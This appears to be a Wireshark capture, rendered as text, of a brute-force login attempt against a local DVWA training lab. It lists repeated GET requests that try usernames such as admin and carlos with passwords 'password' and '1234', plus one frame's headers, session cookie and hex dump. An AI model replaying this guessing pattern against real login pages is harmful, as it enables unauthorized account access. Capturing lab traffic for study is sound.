 ip.dst == 172.17.0.2 && http
No. Time Source Destination Protocol Length Info
4 0.000309522 172.17.0.1 172.17.0.2 HTTP 666 GET /vulnerabilities/brute/?username=usuarios&password=password&Login=Login HTTP/1.1
8 0.139376847 172.17.0.1 172.17.0.2 HTTP 663 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
14 0.358175721 172.17.0.1 172.17.0.2 HTTP 663 GET /vulnerabilities/brute/?username=diego&password=password&Login=Login HTTP/1.1
18 0.562802907 172.17.0.1 172.17.0.2 HTTP 665 GET /vulnerabilities/brute/?username=usuario&password=password&Login=Login HTTP/1.1
24 0.795114074 172.17.0.1 172.17.0.2 HTTP 663 GET /vulnerabilities/brute/?username=ADMIN&password=password&Login=Login HTTP/1.1
28 1.048988450 172.17.0.1 172.17.0.2 HTTP 664 GET /vulnerabilities/brute/?username=smithy&password=password&Login=Login HTTP/1.1
34 1.338801203 172.17.0.1 172.17.0.2 HTTP 662 GET /vulnerabilities/brute/?username=1337&password=password&Login=Login HTTP/1.1
38 1.640567753 172.17.0.1 172.17.0.2 HTTP 664 GET /vulnerabilities/brute/?username=carlos&password=password&Login=Login HTTP/1.1
44 1.971123653 172.17.0.1 172.17.0.2 HTTP 659 GET /vulnerabilities/brute/?username=admin&password=1234&Login=Login HTTP/1.1
48 2.366303775 172.17.0.1 172.17.0.2 HTTP 659 GET /vulnerabilities/brute/?username=diego&password=1234&Login=Login HTTP/1.1
56 2.791355995 172.17.0.1 172.17.0.2 HTTP 661 GET /vulnerabilities/brute/?username=usuario&password=1234&Login=Login HTTP/1.1
60 3.201412870 172.17.0.1 172.17.0.2 HTTP 659 GET /vulnerabilities/brute/?username=ADMIN&password=1234&Login=Login HTTP/1.1
66 3.636543223 172.17.0.1 172.17.0.2 HTTP 660 GET /vulnerabilities/brute/?username=smithy&password=1234&Login=Login HTTP/1.1
70 4.096867948 172.17.0.1 172.17.0.2 HTTP 658 GET /vulnerabilities/brute/?username=1337&password=1234&Login=Login HTTP/1.1
76 4.582662521 172.17.0.1 172.17.0.2 HTTP 660 GET /vulnerabilities/brute/?username=carlos&password=1234&Login=Login HTTP/1.1
Frame 4: 666 bytes on wire (5328 bits), 666 bytes captured (5328 bits) on interface docker0, id 0
Ethernet II, Src: 02:42:2a:d1:20:85 (02:42:2a:d1:20:85), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 52214, Dst Port: 80, Seq: 1, Ack: 1, Len: 600
Hypertext Transfer Protocol
GET /vulnerabilities/brute/?username=usuarios&password=password&Login=Login HTTP/1.1\r\n
Host: 172.17.0.2\r\n
Accept-Language: en-US,en;q=0.9\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.…
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*…
Referer: http://172.17.0.2/vulnerabilities/brute/\r\n
Accept-Encoding: gzip, deflate, br\r\n
Cookie: PHPSESSID=du6gkovcu99b3lboei34eledc5; security=low\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://172.17.0.2/vulnerabilities/brute/?username=usuarios&password=password&…
[HTTP request 1/5]
[Response in frame: 6]
[Next request in frame: 8]
0000 02 42 ac 11 00 02 02 42 2a d1 20 85 08 00 45 00 ·B·····B *· ···E·
0010 02 8c 02 c1 40 00 40 06 dd 85 ac 11 00 01 ac 11 ····@·@· ········
0020 00 02 cb f6 00 50 79 ac cd 05 87 a5 b2 18 80 18 ·····Py· ········
0030 01 f6 5a a4 00 00 01 01 08 0a 37 01 ac 11 94 1e ··Z····· ··7·····
0040 9c c8 47 45 54 20 2f 76 75 6c 6e 65 72 61 62 69 ··GET /v ulnerabi
0050 6c 69 74 69 65 73 2f 62 72 75 74 65 2f 3f 75 73 lities/b rute/?us
0060 65 72 6e 61 6d 65 3d 75 73 75 61 72 69 6f 73 26 ername=u suarios&
0070 70 61 73 73 77 6f 72 64 3d 70 61 73 73 77 6f 72 password =passwor
0080 64 26 4c 6f 67 69 6e 3d 4c 6f 67 69 6e 20 48 54 d&Login= Login HT
0090 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 37 TP/1.1·· Host: 17
00a0 32 2e 31 37 2e 30 2e 32 0d 0a 41 63 63 65 70 74 2.17.0.2 ··Accept
00b0 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 -Languag e: en-US
00c0 2c 65 6e 3b 71 3d 30 2e 39 0d 0a 55 70 67 72 61 ,en;q=0. 9··Upgra
00d0 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insec ure-Requ
00e0 65 73 74 73 3a 20 31 0d 0a 55 73 65 72 2d 41 67 ests: 1· ·User-Ag
00f0 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz illa/5.0
0100 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 78 38 36 (X11; L inux x86
0110 5f 36 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 _64) App leWebKit
0120 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 /537.36 (KHTML,
0130 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f like Gec ko) Chro
0140 6d 65 2f 31 33 35 2e 30 2e 30 2e 30 20 53 61 66 me/135.0 .0.0 Saf
0150 61 72 69 2f 35 33 37 2e 33 36 0d 0a 41 63 63 65 ari/537. 36··Acce
0160 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 pt: text /html,ap
0170 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b plicatio n/xhtml+
0180 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f xml,appl ication/
0190 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f xml;q=0. 9,image/
01a0 61 76 69 66 2c 69 6d 61 67 65 2f 77 65 62 70 2c avif,ima ge/webp,
01b0 69 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a 3b 71 image/ap ng,*/*;q